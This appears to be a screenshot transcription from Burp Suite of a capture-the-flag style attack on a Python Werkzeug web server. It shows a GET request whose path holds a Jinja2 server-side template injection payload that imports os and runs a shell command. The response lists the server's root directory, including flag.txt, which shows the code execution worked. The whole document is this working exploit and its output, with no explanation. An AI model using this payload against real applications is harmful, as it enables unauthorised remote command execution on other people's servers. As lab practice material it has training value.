 Request
Pretty Raw Hex Hackvertor
\n
1 GET {{self.__init__.__globals__.__builtins__.__import__('os').popen("ls").read()}} HTTP/1.1
2 Host: 94.237.59.199:54621
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 162
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 21 Sep 2024 09:35:38 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
bin
10 boot
11 dev
12 etc
13 flag.txt
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 </str>
' could not be found
</p>